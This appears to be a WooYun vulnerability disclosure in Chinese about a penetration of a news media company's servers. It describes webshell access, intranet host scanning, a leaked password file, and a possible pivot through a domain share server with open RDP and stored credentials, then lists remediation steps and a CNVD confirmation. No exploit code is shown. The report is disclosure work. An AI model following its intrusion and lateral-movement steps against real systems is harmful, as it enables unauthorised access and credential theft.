

网站服务器:



如果客户端APP被人换成远控APP大范围下载安装会如何...



如果新闻主站被人发布恶意新闻会如何...

如果网站核心数据被篡改或销毁又会如何......

如果...太多如果了...且行且重视吧~

网站主站服务器:(这上面到底是放了多少个站呢...发现多个配置相同的。应该是做了冗余和负载均衡的)



内网探测到的主机信息:(只针对**.**.**.**/24)

主机存活数量:(只针对**.**.**.**/24)

内核版本信息:



LNMP集成环境:



tracert网络信息:

探测Oracle版本信息:

网站权重:



密码文件泄露:

到这里,基本上已经搞的精疲力尽了...

其实后来又发现了一个很大的突破点。不过时间原因,没有继续搞下去了。

以上测试的都是针对**.**.**.**/24这个网络,

后来发现其实内部还存在**.**.**.**/24和**.**.**.**/24这个网络(**.**.**.**/24这个

网络估计应该还能探测出其他网络来...)

突破点在这里...



简单说一下思路吧...

因为上面搞的服务器都不在域环境中,







而无意间发现其中一台服务器居然连接了域共享服务器。



远程了一下这台域共享服务器,居然开着3389...

而且里面有两个域,有域的话说明内部环境还有很大空间的。

而且保存了密码凭证在本地,应该会有一些办法破解出这个密码的...

一旦被破解的话。那么下一步就有可能是整个域内的沦陷了...

希望引起管理员的注意吧...毕竟也属于一家新闻媒体的企业...社会责任还是很大的。

您说是不是呢~

修复方案:

1.查杀服务器上的WebShell,删除当前服务器上的shell和Discuz!后台中的恶意代码。

2.升级Discuz!到X3.2版本,官方2014年已修复这个后台代码执行的漏洞,详情请登录官方网站查阅官方更新说明。

3.检查内部相关第三方应用程序的版本,版本过低或已知存在漏洞的尽快修补升级。

4.业务系统密码文件不应保存在服务器上,另外个别应用程序的密码应注意密码强度。

5.服务器上普遍没有安装杀毒软件和WAF防护。装上新版的杀毒和安全狗估计就无敌了~

6.总体来说,渗透测试过程中发现很多地方的安全做的还可以~

版权声明:转载请注明来源 wy007@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:13

确认时间:2015-10-23 10:34

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT下发给黑龙江分中心,由其后续协调网站管理单位处置。

最新状态:

暂无